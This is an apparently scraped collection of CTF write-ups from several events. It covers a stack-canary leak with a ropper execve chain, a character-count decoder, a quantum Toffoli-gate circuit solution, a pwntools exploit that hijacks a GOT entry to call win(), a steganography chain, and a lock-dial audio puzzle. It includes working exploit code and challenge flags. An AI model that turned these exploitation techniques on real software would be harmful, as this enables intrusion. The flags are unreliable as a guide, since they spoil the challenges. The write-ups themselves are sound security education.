<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Xavier
## Assessment
Chall consists of an application that let's user write some data to the buffer, and print contents of the buffer back.Writing part has a fairly obvious buffer overflow - user can request arbitrarily long writes.
Although checksec doesn't seem to detect canary:
```Arch: amd64-64-littleRELRO: Full RELROStack: No canary foundNX: NX enabledPIE: PIE enabled```
inspecting the binary reveals that canary is in fact present. This can be additionally verified by overflowing with garbage:
```[1] Set Buf[2] Print Buf[3] Exit> 1How much? 420According to all known laws of aviation, there is no way that a bee should be able to fly. Its wings are too small to get its fat little body off the ground. The bee, of course, flies anyway because bees don't care what humans think is impossible.[1] Set Buf[2] Print Buf[3] Exit> 3Bye @,@ ~!*** stack smashing detected ***: terminated[1] 35432 IOT instruction (core dumped) ./chall```
So, although overwriting return address is straightforward enough, there's a canary and aslr that have to be defeated in order to mount succesfull attack.
## Leaks
Fortunetely leaking values from stack is possible, because: - application enables user to print back the written buffer with `printf()`, - data input uses `read()` which doesn't place any extra terminating null bytes in the buffer (on which `printf()` would stop).
So it seems like it should be enough to just write 0x28 bytes (which is the distance between buffer start and canary) and print the buffer to get the canary:
```> 1How much? 400123456789abcdef0123456789abcdef01234567[1] Set Buf[2] Print Buf[3] Exit> 20123456789abcdef0123456789abcdef01234567```
That didn't work. As it turns out generated canaries always have least significant byte = 0 (note: I'm not that knowledgable how exactly canaries get generated, but I assume that's OS dependant).That's easy to fix - just overwrite one byte more:
```> 1How much? 410123456789abcdef0123456789abcdef012345678[1] Set Buf[2] Print Buf[3] Exit> 20123456789abcdef0123456789abcdef012345678a��a\�0b�F�```
And that's canary leaked.The same technique can be used to fight aslr - just leak address of function that calls main (0x30 bytes below buffer):
```> 1How much? 480123456789abcdef0123456789abcdef0123456789abcdef[1] Set Buf[2] Print Buf[3] Exit> 20123456789abcdef0123456789abcdef0123456789abcdef0��j```
Now with canary and address it should be possible to actually exploit the binary.
## Now what
Just return to system, right? Wrong, there's no system plt, and no libc in memory:
```(gdb) info proc mapprocess 37097Mapped address spaces:
Start Addr End Addr Size Offset Perms objfile 0x7ffff7f0a000 0x7ffff7f0e000 0x4000 0x0 r--p [vvar] 0x7ffff7f0e000 0x7ffff7f10000 0x2000 0x0 r-xp [vdso] 0x7ffff7f10000 0x7ffff7f19000 0x9000 0x0 r--p chall 0x7ffff7f19000 0x7ffff7fcc000 0xb3000 0x9000 r-xp chall 0x7ffff7fcc000 0x7ffff7ff6000 0x2a000 0xbc000 r--p chall 0x7ffff7ff7000 0x7ffff7ffb000 0x4000 0xe6000 r--p chall 0x7ffff7ffb000 0x7ffff7ffe000 0x3000 0xea000 rw-p chall 0x7ffff7ffe000 0x7ffff8022000 0x24000 0x0 rw-p [heap] 0x7ffffffdd000 0x7ffffffff000 0x22000 0x0 rw-p [stack] 0xffffffffff600000 0xffffffffff601000 0x1000 0x0 --xp [vsyscall]```
This means that application has to communicate with kernel directly - and attacker can rop that as well.Easiest way to accomplish this is to generate the chain automatically with ropper:
```ropper --file chall --chain execve```
That might not produce an artisanal organic grass-fed rop-chain, but works good in the situation (if you never generated a rop-chain by hand and have spare 8 hours, try it out - it's certainly an interesting experience).
## That's it
Now just assemble all of the above into an exploit: - overflow and read canary, - overflow and read executable address (note: it has to be in that order, overflowing to read address overwrites canary), - overwrite return with generated rop-chain, making sure to also write canary at the correct place - exit, causing the chain to actually execute. |
```#import pandas as pdmsg = ''with open('msg.txt', 'rb') as f: msg += f.read().decode()
#print(pd.Series(list(msg)).value_counts())c_tmp = 'a'count = 0flag = ""for c in msg + " ": if c != c_tmp: c_tmp = c flag += chr(count) count = 1 else: count += 1
print(flag)```
Flag: `bcactf{ch4r4ct3r_fr3qu3ncy_15_50_c00l_55aFejnb}` |
## HackTheBox Cyber Apocalypse CTF 2022 | Misc | Quantum Engine##### Author: Sanduuz | Date: 18.05.2022
---
### Challenge details:* Points: 400* Solves: 20* Difficulty: ★★☆☆* Description:
> We need to travel to one of Draeger's lair in a galaxy far away from here, to search for any clues that might help us prove how Draeger manipulated her to be his most trustworthy cold-blooded assassin. However, traveling there can be quite difficult since it's flooded with the most state-of-the-art IFGs attack spacecrafts. Should we be able to outspeed them, we might have a chance of making it there in one piece. That is why we came to you. Word on the solar system is that you are one of the best quantum mechanics of the galaxy, which I find odd considering your age. Will you be able to modify Phalcon's acceleration system so no IFG spacecraft can ever catch us?>> Downloadable part: [misc_quantum_engine.zip](./attachments/misc_quantum_engine.zip)
Quantum Engine was an interesting challenge under the Misc category in HackTheBox Cyber Apocalypse CTF 2022. In this challenge we get to dive deep into (qu)bits.
> Note: It is possible (and even likely) that this writeup contains some errors regarding quantum theory/mechanics since I am not a professional in either of those subjects. The research is solely based on couple days worth of Googling. If you notice any errors, please correct me and I will fix it.
---
## Table of Contents* [Writeup](#writeup) 1. [Qubits and Gates](#1-step-one---qubits-and-gates) - [Theory](#theory) - [Example](#example) - [Hadamard](#hadamard) - [T](#t) - [Tdg](#tdg) - [CZ](#cz) - [CX](#cx) 2. [Toffoli?](#2-step-two---toffoli)
---
## Writeup:
**TL;DR****Create a quantum circuit that satisfies all logic checks of the test suite.**
---
## 1. Step One - Qubits and Gates
|  ||:-----:|| Bloch Sphere representation of Qubit basis |
### Theory
Let's start by analysing the `server.py` file that is given to us. The challenge starts in the `challenge(req)` function.

_Phalcon's Acceleration System_... Interesting...
The application takes input and checks that the length of the input is between 0 and 100 characters. After that, a "Quantum Circuit" is created based on our input.
The circuit is then ran through a test-suite function `check_Circuit()`. If the circuit passess the test-suite, a flag is returned.
Let's take a look at the Circuit class:

In the `__init__` function we can see that the data we send to the server is the input gates inside a newly created circuit.
After init there are some function definitions for 4 different gates: H, T, Tdg & CZ Gates.
Each of these gates take in a single qubit. What do these gates mean and what do they do?
This is the point where the endless Googling and reading documentation began. Luckily the gate definitions can be found from the qiskit library documentation.
Symbol | Name | Summary | Documentation:-----:|:--------:|:-------:|:-------------:H | Hadamard | Rotate qubit π/2 degrees in X+Z axis | https://qiskit.org/documentation/stubs/qiskit.circuit.library.HGate.htmlT | T | Rotate qubit π/8 degrees in Z axis | https://qiskit.org/documentation/stubs/qiskit.circuit.library.TGate.htmlTdg/T† | TDG/T† | Rotate qubit π/4 degrees in Z axis | https://qiskit.org/documentation/stubs/qiskit.circuit.library.TdgGate.htmlCZ | Controlled Pauli-Z | Flips the phase of target qubit if control qubit is in 1 state | https://qiskit.org/documentation/stubs/qiskit.circuit.library.CZGate.html
Also X gates are used in the circuit by the test-suite. X gate simply acts like NOT gate in classical logic. In other words, it inverts the value of the qubit.
After the quantum gates the functions for the circuit generation and the test-suite are defined.

The circuit generation starts with creating a new QuantumCircuit of dimensions 4,3. This means that the circuit takes 4 qubits as input and returns 3 classical bits.
Some X gates are then added to the beginning of the newly created circuit based on the a, b and c values of the test-suite input.
After that the user input is parsed and gates are added accordingly based on our input. We are only limited to the H, T, Tdg and CZ gates.
Some measurement gates are added on line 75 to check the circuits end result. The 2 lists are mapped together to determine the measurement gate position on the circuit. In this case the measurement gates are in the following positions:
* Qubit level 0 (q_0) is measured as the output of the first bit (Bit 0)* Qubit level 2 (q_2) is measured as the output of the second bit (Bit 1)* Qubit level 3 (q_3) is measured as the output of the third bit (Bit 2)
In addition to limited ports, the "depth" of our circuit is also limited. On line 76 the server checks that the depth of our circuit is less than 43.
The depth of the circuit is the longest path in the circuit. This means that if we have 3 gates next to eachother, the depth of the circuit is 3. Parallel gates do not increase the depth of the circuit.
Now let's take a look at the tests that are ran against our quantum circuit.
At first the test-suite generates the inputs with itertools. The inputs are as follows:`[(0, 0, 0), (0, 0, 1), (0, 1, 0), (0, 1, 1), (1, 0, 0), (1, 0, 1), (1, 1, 0), (1, 1, 1)]`
The values in the tuples are then mapped as a, b and c.
So in a nutshell the test-suite systematically checks all possible X gate combinations in the beginning of the circuit.
The quantum simulation is executed on line 90 and the results are saved. This is where the most important check happens.
The server checks the following things from the quantum simulation:* Bit 0 must be equal to `a`* Bit 1 must be equal to `c ⊕ a ⊕ b` (⊕ = XOR logic operation)* Bit 2 must be equal to `a AND b OR b AND c OR c AND a`
If all of these conditions are met with all of the test scenarios, the flag is returned.
### Example
Now that we have looked at the server in theory level through code analysis, let's walk through it with the help of an example.
In order to run it locally, you need to do some modifications. Create a file called `secrets.py` with the contents of `flag = "HTB{fake_flag_for_testing}"` in the same directory as the `server.py` file.
Let's visualize the circuit in order to make things easier to follow. We can do this by adding `print(self.circuit.draw(output='text'))` to line 76, just before the circuit depth condition.
Let's add that and run the server with some test inputs. The input format is as follows: "GATE:Q_LEVEL;GATE:Q_LEVEL".
|  ||:---------------:|| Input to server |
|  ||:-------------:|| Server output |
The circuit was 4 by 3 in dimensions. This can be seen in action with 4 qubit levels as the horizontal lines (q_0, q_1, q_2 & q_3) and 3 classical bits as numbers below the graph.
The numbers below the graph represent the bit number, not the value. So the first bit (bit 0) in the first graph, is actually the one in the middle, bit 1 is the leftmost and bit 2 the rightmost.
Qiskit is reordering the bits in the graph in order to minimize the length of the circuit. This is why the classical bits don't show up in the right order below the graph.
The measurement ports can also be seen in the graph in the hardcoded positions `self.circuit.measure([0,2,3],[0,1,2])` (q_0 -> Bit 0, q_2 -> Bit 1, q_3 -> Bit 2)
Based on our input ("H:1") a new Hadamard (H) gate is created on the q_1 level.
Let's add one more debug print to see what the real result was and what the expected result is. This can be done by adding `print(f"Real Result: {counts} | Expected Result: {self.a}{self.c^self.a^self.b}{self.a&self.b|self.b&self.c|self.c&self.a}")` after line `counts = next(iter(counts))[::-1]`.
Running the server with the same input as before looks like this now:
|  ||:-------------:|| Server output |
The gates described in the theory section are quite abstract, so let's take a look at how they perform in action.
We know that the second test scenario is (0, 0, 1), which means that an X gate is added to the q_2 level in the circuit. Due to its simplicity, it is good to choose this test scenario as an baseline for our tests.
I created a small helper script in python to help me fabricate the circuit more easily.
```python#!/usr/bin/env python3
from pwn import *
HOST = "localhost"PORT = 1337
conn = remote(HOST, PORT) # Address and port where server is running.
# Define our inputports = ["H:1", "H:2"]
# Make script visually pleasingprint(conn.recvuntil(b"> ").decode('utf-8'), end="")print(conn.recvuntil(b"> ").decode('utf-8'), end="")print(';'.join(ports))
# Send our input without the last semicolonconn.sendline(f"{';'.join(ports)}\n".encode("utf-8"))
print(conn.recvall(timeout=5).decode('utf-8'))```
Now we can just put the ports we want in a list and run the script to fabricate the circuit.
#### Hadamard
Let's start by sending a single Hadamard gate to q_2 level.

It is failing already in the first scenario where all inputs are 0. Interesting...
Running it again with the exact same input however does not always fail in the same place.

As you can see the exact same circuit now had a different outcome. Instead of real result 010, the real result was 000 this time.
This happens because the Hadamard gate sets the qubit into a state called "superposition". In superposition the qubit is 0 and 1 at the same time. However when the qubit is measured, the superposition collapses resulting in either 0 or 1.
(You also might have heard of Schrödinger's cat when talking about superpositions. It's a thought experiment where a cat is simultaneously alive and dead.)
In a scenario where 2 Hadamard gates are next to eachother, the gates cancel out eachother resulting in the original value.
This can be verified with our simulation by adding 2 Hadamard gates next to eachother and running the simulation multiple times.

#### T
Doing the same things with the T gate reveals that the T gate does not change the outcomes by itself.
This can be demonstrated well with the Bloch sphere representation of qubits.

According to the definition of a T gate, it is equivalent to a π/4 radian rotation about the Z axis. Rotating the Z axis will not change the value of the qubit since it's rotating in place.
However when combined with other gates, the T gate might affect the value of the qubit. For example in the image above in a scenario where the Z axis has been offset from 0, the rotation will affect the end position.
#### Tdg
A Tdg gate acts similarly to a T gate. The difference between the gates is that in Tdg gate the rotation is π/2 radians instead of π/4 radians about the Z axis.
#### CZ
The Controlled-Z (CZ) gate is a bit different than the gates described above, but luckily it is quite simple.
The CZ gate handles 2 different qubits: control- and target-qubit. The control-qubit is sometimes referred to as c-qubit and respectively target-qubit as t-qubit.
The control-qubit is the input value for the gate. If the c-qubit is in the 1 state, the t-qubit's phase is flipped. Otherwise the gate does nothing.
The CZ gate format in this challenge is `CZ:c-qubit,t-qubit`.
The phase shift is invisible, but it can be visualized by adding a Hadamard gate right before and after the CZ gate. This is also known as a Controlled-X/CX/Controlled-NOT/CNOT gate.
#### CX
We have now built us a new gate that we can use in the circuit. As described above, the CX gate is built of 3 smaller components; The H - CZ - H combination.
Let's run the test suite with the following input: `H:3;CZ:2,3;H:3`

As you can see, the test-suite fails on the second step. The q_3 qubit was evaluated as 1 because of our newly created CX gate.
The value of q_2 is 1 because of the X gate added by the test-suite. This value triggers the phase shift within our CZ gate.
The qubit on q_3 goes through a Hadamard gate rising up into superposition. After the phase of the qubit has been shifted by the CZ gate, it is sent through another Hadamard gate cancelling out the first H gate. Collapsing this qubit from superposition guarantees a flipped qubit.
Now onto the real challenge.
---
## 2. Step Two - Toffoli?
Let's start the challenge by dividing it into smaller pieces so it is easier to understand. First we need to figure out how we can evaluate the conditions that the test-suite checks.
First I refactored the tinker.py:
```python#!/usr/bin/env python3
from pwn import *
HOST = "localhost"PORT = 1337
# Define our inputports = []
# Define gatesdef H(q_level): ports.append(f"H:{q_level}") def T(q_level): ports.append(f"T:{q_level}") def Tdg(q_level): ports.append(f"TDG:{q_level}") def CZ(c_qubit, t_qubit): ports.append(f"CZ:{c_qubit},{t_qubit}") def CX(c_qubit, t_qubit): ports.append(f"H:{t_qubit}") ports.append(f"CZ:{c_qubit},{t_qubit}") ports.append(f"H:{t_qubit}") def create_circuit(): H(2) H(3) H(1)
if __name__ == "__main__": create_circuit() conn = remote(HOST, PORT) # Address and port where server is running. # Make script visually pleasing print(conn.recvuntil(b"> ").decode('utf-8'), end="") print(conn.recvuntil(b"> ").decode('utf-8'), end="") print(';'.join(ports))
# Send our input without the last semicolon conn.sendline(f"{';'.join(ports)}\n".encode("utf-8"))
print(conn.recvall(timeout=5).decode('utf-8'))```
The gates are now defined so we can make chained gates such as CX easier to write in combinations. Now it is possible to just define the gates in order under `create_circuit()`.
Now we can start to tinker with the logic checks. Let's start with a single Hadamard gate on q_1 level.

The test-suite fails on the 3rd step where real result was 000, but 010 was expected. Let's see what goes wrong in that check.
The X gate is set on q_1 level, which is not measured. The q_2 level is measured and should be 1. Now that we have the CX gate, we can just take q_1 as input and flip the q_2 value.
Under our `create_circuit()` function we can just put `CX(1,2)`. Let's run tinker.py again and see what happens.

This time we passed check no. 3, but failed on check 4. It looks similar to the problem in check 3. However, if we just add a new CX gate from q_1/q_2 to q_3, the test-suite fails already on step 2.
Also looking at the depth of the circuit already on this step does not look promising. If every operation is performed one at a time, the depth limit is going to be exceeded.
We somehow need to find a way to perform the operations simultaneously. This should be possible according to quantum theory and it is also one of the great differences between quantum and regular computers.
**Edit: Let's create a truth table with inputs and the results of the logical checks:**
**Edit:**

**Edit: After looking at the numbers for a while you can notice that this creates an 3-bit full adder circuit.**
**Edit: A 3-bit full adder circuit calculates the sum of input bits and outputs 2 bits. In addition to this the input A needs to stay unmodified due to the logic check in the test-suite.**
**Edit: You can read more about this from [quantum-inspire's page about full-adders](https://www.quantum-inspire.com/kbase/full-adder/).**
**Edit: This leads us to a toffoli gate.**
We can achieve this with the help of a [Toffoli gate](https://en.wikipedia.org/wiki/Toffoli_gate).
> In logic circuits, the Toffoli gate (also CCNOT gate), invented by Tommaso Toffoli, is a universal reversible logic gate, which means that any classical reversible circuit can be constructed from Toffoli gates.> The *n*-bit Toffoli gate is a generalization of Toffoli gate. It takes *n* bits $x_1$, $x_2$, ..., $x_n$ as inputs and outputs *n* bits. The first *n*−1 output bits are just $x_1$, ..., $x_{n−1}$. The last output bit is ($x_1$ AND ... AND $x_{n−1}$) XOR $x_n$.
|  ||:---:|| The Toffoli gate can be constructed from single qubit gates and a minimum of six CNOTs. |
Seems to fit our purpose perfectly. Let's see how we can construct a toffoli gate with the given gates H, T, Tdg & CZ.
Judging from the picture it seems that a 3-bit toffoli gate can be constructed with the following combination of gates:`H:2;CX:1,2;TDG:2;CX:0,2;T:2;CX:1,2;TDG:2;CX:0,2;T:2;H:2;T:1;CX:0,1;TDG:1;T:0;CX:0,1`
The CX gates can be created with the H-CZ-H combination. Let's define the toffoli gate into our `tinker.py`:
```pythondef toffoli(first_q_level, second_q_level, third_q_level): H(third_q_level) CX(second_q_level, third_q_level) TDG(third_q_level) CX(first_q_level, third_q_level) T(third_q_level) CX(second_q_level, third_q_level) TDG(third_q_level) CX(first_q_level, third_q_level) T(first_q_level, third_q_level) H(third_q_level) T(second_q_level) CX(first_q_level, second_q_level) TDG(second_q_level) T(first_q_level) CX(first_q_level, second_q_level)```
Let's send `toffoli(0,1,2)` to the server:
|  ||:---------------:|| Input to server |
|  ||:-------------:|| Server output |
Seems good! There is a problem though. The 2 Hadamard gates in the beginning cancel out eachother. ~breaking the toffoli gate.~
~Normally there wouldn't be 2 H gates next to eachother, but in our case it happens because we are constructing the CX gates with the H-CZ-H combination.~
~Luckily this can be avoided by just removing the first 2 Hadamard gates.~
**Edit: The 2 Hadamard gates do not break the toffoli gate after all. They can be removed as an optimization to reduce the number of gates.**
Let's modify `tinker.py` a bit. Let's change all occurences of `';'.join(ports)` to `';'.join(ports[2:])` in order to avoid the dual-Hadamard issue.
The toffoli gate's last output bit is the one XORed, so that needs to be output on level q_3 in order for the XOR test-case to succeed. The toffoli gate can be thought of as XORing the first 2 parameter values together and saving the result to the third parameter. For example `toffoli(x,y,z)` is like XORring x and y together and saving it to z `(z = x ⊕ y)`.
Due to these reasons we need to send 2 toffoli gates to the server: `toffoli(0,1,3)` and `toffoli(1,2,3)`.
Server response: 
The test-suite fails yet again on the third step. It expected 010, but got 000 instead.
Looking at the second toffoli gate we can see that in the end there is a CX gate flipping our bit from 1 to 0. Luckily this can be easily fixed by just flipping the bit after the second toffoli gate once again.
The bit flip can be achieved by just adding a single CX gate: `CX(1,2)`
Server response: 
This time the test-suite got up to the fifth step! Expected result was 110, but real result 100. It is yet again the second bit causing the problems. Now there is a dual bit flip in the end of the second toffoli gate.
We can counter this double bit flip by adding yet another CX gate. This time the CX gate has to be added on q_1 level before the second toffoli gate due to the third step in the test-suite.
Let's add `CX(0,1)` after the first toffoli gate and see what happens:

Finally the test-suite seems to pass! Let's see what the `tinker.py` script says:
The test-suite really completes without problems and our fake flag is returned.
The final solution gate combination was the following:```toffoli(0,1,3)CX(0,1)toffoli(1,2,3)CX(1,2)```
And the final revision of `tinker.py`:
```python#!/usr/bin/env python3
from pwn import *
HOST = "localhost"PORT = 1337
# Define our inputports = []
# Define gatesdef H(q_level): ports.append(f"H:{q_level}")
def T(q_level): ports.append(f"T:{q_level}")
def TDG(q_level): ports.append(f"TDG:{q_level}")
def CZ(c_qubit, t_qubit): ports.append(f"CZ:{c_qubit},{t_qubit}")
def CX(c_qubit, t_qubit): ports.append(f"H:{t_qubit}") ports.append(f"CZ:{c_qubit},{t_qubit}") ports.append(f"H:{t_qubit}")
def toffoli(first_q_level, second_q_level, third_q_level): H(third_q_level) CX(second_q_level, third_q_level) TDG(third_q_level) CX(first_q_level, third_q_level) T(third_q_level) CX(second_q_level, third_q_level) TDG(third_q_level) CX(first_q_level, third_q_level) T(third_q_level) H(third_q_level) T(second_q_level) CX(first_q_level, second_q_level) TDG(second_q_level) T(first_q_level) CX(first_q_level, second_q_level)
def create_circuit(): toffoli(0,1,3) CX(0,1) toffoli(1,2,3) CX(1,2) if __name__ == "__main__": create_circuit() conn = remote(HOST, PORT) # Address and port where server is running. # Make script visually pleasing print(conn.recvuntil(b"> ").decode('utf-8'), end="") print(conn.recvuntil(b"> ").decode('utf-8'), end="") print(';'.join(ports[2:])) # Send our input without the last semicolon conn.sendline(f"{';'.join(ports[2:])}\n".encode("utf-8")) print(conn.recvall(timeout=5).decode('utf-8'))```
Now we can just run this script agains the real backend to get the flag:
> Note: The script is ran against localhost with the real flag since the challenge infrastructure was already down when writing this writeup.
<details> <summary>Flag:</summary> HTB{Qu4ntum_SooPr3m4cy}</details>
### Summary
The challenge was very interesting and taught me lots of things. It was indeed quite hard without previous knowledge of quantum theory/mechanics, but it was very satisfying to solve it. |
# Easy Overflow
## Challenge
Author: Bob123
I did a check on my return address. Now you shouldn't be able to control my RIP.
nc fun.chall.seetf.sg 50003
[easy_overflow](https://github.com/tj-oconnor/ctf-writeups/blob/main/seetf/easy_overflow/easy_overflow)
## Solution
The binary has ``partial RELRO`` only.
```[*] '/root/workspace/seetf/easy_overflow/easy_overflow' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
The ``vuln`` function suffers from a buffer overflow due to a call to ``gets``.Unfortunately the program then checks to ensure the return address hasn't been tampered with.
```00401186 e8e5feffff call gets0040118b 488d45e0 lea rax, [rbp-0x20 {var_28}]0040118f 4883c028 add rax {__return_addr}, 0x2800401193 488b00 mov rax, qword [rax {__return_addr}]00401196 488d152f000000 lea rdx, [rel main]0040119d 4883c246 add rdx, 0x46004011a1 4839d0 cmp rax, rdx004011a4 750e jne 0x4011b4```
This allows us to solely tamper with the ``rbp``, luckily for us, this is enough as further down, the binary executes the following code with the tampered ``rbp``
```0040121e 488b154b2e0000 mov rdx, qword [rel stdin]00401225 488d45e0 lea rax, [rbp-0x20 {var_28}]00401229 be08000000 mov esi, 0x80040122e 4889c7 mov rdi, rax {var_28}00401231 e82afeffff call fgets```
So we'll redirect ``rbp`` to point to 0x20 bytes ahead of the global offset entry table for ``puts``, this will allow us to overwrite the populated address
```python3pad = cyclic(32)chain = p64(e.got['puts']+0x20) chain += p64(e.sym['main']+0x46)
p.recvuntil(b'I will let you overflow me.')p.sendline(pad+chain)```
We'll then write the address of the ``win()`` function to the global offset table for ``put``, resulting in the binary calling win() here instead of puts()
```00401236 488d45e0 lea rax, [rbp-0x20 {var_28}]0040123a 4889c7 mov rdi, rax {var_28}0040123d e8eefdffff call puts```
```python3
win = p64(e.sym['win'])
p.recvuntil(b'I will give you one more chance.')p.sendline(win)```
Putting it together, we have the following solution
```pythonfrom pwn import *
binary = args.BIN
context.terminal = ["tmux", "splitw", "-h"]e = context.binary = ELF(binary)r = ROP(e)
gs = '''break *0x401231break *0x40123dcontinue'''
def start(): if args.GDB: return gdb.debug(e.path, gdbscript=gs) elif args.REMOTE: return remote('fun.chall.seetf.sg',50003) else: return process(e.path)
p = start()
def pass_check(): pad = cyclic(32) chain = p64(e.got['puts']+0x20) chain += p64(e.sym['main']+0x46)
p.recvuntil(b'I will let you overflow me.') p.sendline(pad+chain)
def jmp_to_win(): win = p64(e.sym['win'])
p.recvuntil(b'I will give you one more chance.') p.sendline(win)
pass_check()jmp_to_win()p.interactive()
``` |
Download the Duck.png for the challenge.
Use strings on de Duck.png, where you can see the string in Base64:``` nUE0pUZ6Yl93q3phoJIxnJSznKWyYzAioF9znJkyY3E3AwHjoGM6BGW1oGDjpP9RqJAerF5dpTpiMzyfMD== ```
Decode from Base64 and get the mediafire link:
[https://www.mediafire.com/file/tw650m6z92um40p/Ducky.jpg/file ](http://).
Then use the text in the image you got (``` DON'T DUCK WITH ME ```) as a passphrase in steghide with the Ducky.jpg, something like this should do:
``` steghide extract -sf Ducky.jpg -p "DON'T DUCK WITH ME" ``` , you can use other tools, tho .
With this you get a zip named Gooooooose.zip, now you can extract it, and get a image named Gooooooose.jpeg, then just use the strings with the grep command to get the flag. Like this ``` strings Gooooooose.jpeg | grep 'CTF.*' ```. |
# lph
###### writeup by [phishfood](https://ctftime.org/user/136455)
## Challenge
Help, I'm locked out but I have a recording from the lph!
[lph.tar.gz](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/bsidessf-22/lph/lph.tar.gz)
`├──` [dial_recording.mp3](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/bsidessf-22/lph/lph_extracted/dial_recording.mp3)
`├──` [flag.txt](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/bsidessf-22/lph/lph_extracted/flag.txt)
`└──` [photos](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/bsidessf-22/lph/lph_extracted/photos/)
#### Challenge Clarification
A challenge clarification was issued partway through the CTF, after I had already solved the challenge. I personally think the clarification gave away a little too much detail on the required steps for solving the challenge, but obviously it would have been to my advantage for less people to be able to solve it. Hopefully my solution below will show how most of the clarification details can be figured out based on the challenge alone.
##### lph challenge clarification
For `lph` the combination dialed is not a "real" combination that would open the lock. English words were spelled out on the dial but the general rules that combination locks follow would have required that the dial was spun around too much in order to support a combination so long. I took shortcuts to make your lives easier. There is a picture of the lock used. You will be able to narrow down the possible combinations to fewer than 100. The correct combination should stand out as the one that is readable English that makes sense.
## Solution
We'll start by going through the various files provided.
### [dial_recording.mp3](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/bsidessf-22/lph/lph_extracted/dial_recording.mp3)
Listening to [the recording](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/bsidessf-22/lph/lph_extracted/dial_recording.mp3), you'll hear the following:- An introduction: "Hi this is the lock picking hacker and today I'm going to dial a combination for you." - This is a reference to [LockPickingLawyer](https://www.youtube.com/c/lockpickinglawyer) on YouTube. That's not particularly important to the challenge, but I do highly recommend his videos.- The sound of a dial turning. - Probably to reset the lock. Many combination locks require you to do a few full turns before entering the actual combination.- A series of sets of clicks, with each set ending in the sound of the dial turning. - These clicks are very distinct, all sound about the same, and occur at about the same rate apart. We'll go into this more below.
Looking at a spectrogram of the recording, we'll see the same characteristics of the clicks as mentioned above:
